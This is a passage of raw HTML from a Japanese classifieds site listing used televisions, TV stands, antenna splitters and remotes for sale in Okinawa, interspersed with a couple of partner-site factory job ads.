<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mit6j" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mit6j" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mijzy"><img alt="32型テレビ無料" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696edf27fc565b67c8f5bd54/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mijzy">32型テレビ無料</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-89570-nakagami">中頭郡</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992718">浦添前田駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
32インチ液晶テレビ差し上げます
今夜1/20 19:00ごろお越しいただける方

引渡し場所:読谷村

画面は半分ピンクになってしまっておりますので
欲しい方に無料で差し上げます。

無料の為、キャンセルや返品などは受け付...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mijzy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mijzy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mijwx"><img alt="【Hisense 65型テレビ&amp;テレビ台】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ed70bc5b1ae2a3bb93cc9/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mijwx">【Hisense 65型テレビ&amp;テレビ台】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>78,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-850-okinawa">沖縄市</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【超美品◎Hisense 65型テレビ＆テレビ台セット】

約1年程前に

・Hisense 65型テレビ（購入価格：87,000円）
・テレビ台（ネット購入：50,000円）

を購入しましたが、今回本土へ帰...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mijwx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mijwx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okinawa/rec-lig/alliance-rec_techouse_1081349?ex=1"><img alt="組立・加工・プレス/化学や石油化学" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/random/g20_Bmain.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/okinawa/rec-lig/alliance-rec_techouse_1081349?ex=1">組立・加工・プレス/化学や石油化学</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>月給189,100円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-lig/g-130/a-852-uruma">うるま市</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【18～39歳の男性活躍中】発泡スチロール製品の金型部品セッティング/土日祝休み

お仕事について
発泡スチロール製品の金型部品セッティング/土日祝休み

給与
monthly201610円
月給制　189,100円～
月収...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1ksdoe"><img alt="🌸Hisense.液晶テレビ40型🌸" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6902d5eec8817bffa0f05109/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1ksdoe">🌸Hisense.液晶テレビ40型🌸</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>8,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-845-ginowan">宜野湾市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992718">浦添前田駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-Hisense">Hisense</a>
</div>
</div>
<div class='p-item-detail'>
💐多数の出品物の中より当店の商品をご覧頂き誠に有難う御座います。

🌸液晶テレビ🌸

🔹Hisense
🔹品番→40H30E
🔹2020年式
🔹40型

🔺訳あり🔺
🔹リモコン無し
🔹スタンド無し

⚠️配達代🚛
重量、距離...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ksdoe" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">13</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ksdoe" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">13</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1migbw"><img alt="2分配器" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696eada49e353e3a5a380edd/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1migbw">2分配器</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-89570-nakagami">中頭郡</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992719">てだこ浦西駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
2分配器画像で書く下さい。
ノークレームノーリターン
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1migbw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1migbw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1midvv"><img alt="東芝　レグザ　液晶テレビ　32インチ　2008年製　テレビに録画..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696e3902218acc850abf99de/thumb_m_1768831233423.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1midvv">東芝　レグザ　液晶テレビ　32インチ　2008年製　テレビに録画...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-845-ginowan">宜野湾市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992719">てだこ浦西駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
内蔵HDD: ハードディスクを搭載しており、
テレビ単体で録画が可能

※動作確認、簡易清掃、済みです。
⚠リモコンありません。
⚠リモコン線はご準備下さい。

宜野湾市我如古1-22-9 へ
早めに引取りに来れる方が優先に...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1midvv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1midvv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1hidj6"><img alt="NECリモコン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/682bd5fb0ee84496020c8b99/thumb_m_1747703290297.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1hidj6">NECリモコン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-851-tomigusuku">豊見城市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992702">赤嶺駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-NEC">NEC</a>
</div>
</div>
<div class='p-item-detail'>
NECのデスクトップに付いていたリモコンです。一度も使わないで保管していたのですが、古い物なのでご理解のある方でおねがいします。
パソコンは破棄しているので動作確認もできておりません。それでも良いという方如何でしょうか？
型...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hidj6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hidj6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mi7os"><img alt="AQUOS 32型テレビ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696df4f2b19506221c39a092/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mi7os">AQUOS 32型テレビ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-844-naha">那覇市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992715">首里駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
見れることは見れます。写真3枚目のように線が入ってます。
電源つけたらたまに写真2枚目みたいになります。がしばらくしたら3枚目になります。
リモコンあります。

もし必要な方いましたらどうぞ。
NRNCでお願いいたします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mi7os" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mi7os" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mi7nd"><img alt="【★特価！セット販売！】地デジテレビ、firetvstick、テ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696dfd576b6b3ca0e9344dc7/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mi7nd">【★特価！セット販売！】地デジテレビ、firetvstick、テ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>8,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-850-okinawa">沖縄市</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%80%8B%E4%BA%BA">個人</a>
</div>
</div>
<div class='p-item-detail'>
テレビORION39型年式不明ですが、普通に映ります。当時4万くらいで購入しました。

firetvstick第三世代。

テレビボードは2020年に3万円くらいで購入しました。

DVDプレイヤーは2024年に...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mi7nd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mi7nd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mi5ma"><img alt="Nippon Antenna SUESL 4K/8K　分波器" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696de49714f74907c2501b98/thumb_m_1768809622210.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mi5ma">Nippon Antenna SUESL 4K/8K　分波器</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-845-ginowan">宜野湾市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992719">てだこ浦西駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
宜野湾市我如古1-22-9 へ
早めに引取りに来れる方、優先になります🙏

格安で販売しておりますので、
ノークレームノーリターンでお願いします。🙇‍♀️
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mi5ma" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mi5ma" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okinawa/rec-lig/alliance-rec_techouse_1081340?ex=1"><img alt="組立・加工・プレス/化学や石油化学" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/random/g20_Bmain.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/okinawa/rec-lig/alliance-rec_techouse_1081340?ex=1">組立・加工・プレス/化学や石油化学</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>月給189,100円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-lig/g-130/a-852-uruma">うるま市</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【18～39歳の男性活躍中】金型への部品取り付け・セッティング作業/土日祝休み

お仕事について
金型への部品取り付け・セッティング作業/土日祝休み

給与
monthly201610円
月給制　189,100円～
月収例：...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1jk71t"><img alt="テレビ台キャスター付き" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68b3e05619e1b80ef1400332/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1jk71t">テレビ台キャスター付き</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-89571-shimajiri">島尻郡</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
テレビ台キャスター付き大きなテレビも大丈夫です
ガラス扉付き
バラした状態でお譲りします！
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
